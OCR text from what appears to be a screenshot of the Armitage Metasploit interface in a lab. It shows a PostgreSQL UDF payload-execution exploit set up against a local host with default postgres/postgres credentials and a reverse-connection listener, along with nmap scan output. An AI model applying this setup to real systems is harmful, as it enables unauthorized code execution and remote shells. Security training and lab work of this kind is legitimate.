 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.44.133
Attack 192.168.44.133
PostgreSQL for Linux Payload Execution
On some default Linux installations of PostgreSQL, the postgres service account may
write to the /tmp directory, and may source UDF Shared Libraries's from there as well,
allowing execution of arbitrary code. This module compiles a Linux shared object file,
Option Value
DATABASE template1
LHOST 192.168.44.134
LPORT 25389
PASSWORD + postgres
RHOST + 192.168.44.133
RPORT 5432
USERNAME + postgres
VERBOSE 0
Targets: 0 => Linux x86
Use a reverse connection
Show advanced options
Launch
Console X Scan X Scan X nmap X
msf > db_nmap --min-hostgroup 96 -sV -n -T4
[*] Nmap: Starting Nmap 7.25BETA2 ( https://
[*] Nmap: Nmap scan report for 192.168.44.13
[*] Nmap: Host is up (0.00050s latency).
[*] Nmap: Not shown: 82 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp vsftpd
[*] Nmap: 22/tcp open ssh OpenSSH
[*] Nmap: 23/tcp open telnet Linux
[*] Nmap: 25/tcp open smtp Postfix
[*] Nmap: 53/tcp open domain ISC BIN
[*] Nmap: 80/tcp open http Apache
[*] Nmap: 111/tcp open rpcbind 2 (RPC #100000)
[*] Nmap: 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)